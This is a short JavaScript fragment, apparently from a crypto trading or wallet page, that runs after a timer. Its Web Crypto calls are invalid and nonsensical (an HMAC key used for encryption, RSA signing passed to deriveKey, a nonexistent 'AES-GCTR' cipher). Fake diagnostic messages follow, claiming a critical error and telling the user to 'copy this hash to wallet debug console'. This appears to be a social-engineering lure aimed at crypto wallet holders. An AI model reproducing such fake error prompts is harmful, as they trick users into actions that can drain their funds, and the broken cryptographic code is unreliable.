
  const vault = await crypto.subtle.gen
erateKey({name:"HMAC",hash:"SHA-384"},t
rue,["encrypt"]);

  const _sig = await crypto.subtle.deri
veKey({name:"RSASSA-PKCS1-v1_5",salt:ne
w Uint8Array(21)}, vault, {name:"AES-GC
TR",length:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] gas_estim
ate...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estim
ate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xc
42c95b5 inside Failed to fetch sliced k
line data:");

  console.error("CRITICAL ERROR: Manual 
patch required for Failed to fetch slic
ed kline data:");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH